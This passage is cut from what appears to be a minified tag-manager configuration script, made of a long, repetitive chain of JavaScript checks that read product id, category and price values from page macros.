e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } 